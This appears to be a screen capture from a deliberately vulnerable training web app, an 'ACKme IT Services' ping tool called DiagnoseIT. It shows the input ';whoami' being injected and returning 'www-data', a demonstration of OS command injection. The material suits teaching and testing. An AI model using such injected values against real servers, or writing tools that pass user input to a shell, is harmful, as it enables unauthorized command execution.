 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device
by entering it's IP address in the field below. For example,
127.0.0.1
;whoami
Execute
Here is your command: ;whoami
Output:
www-data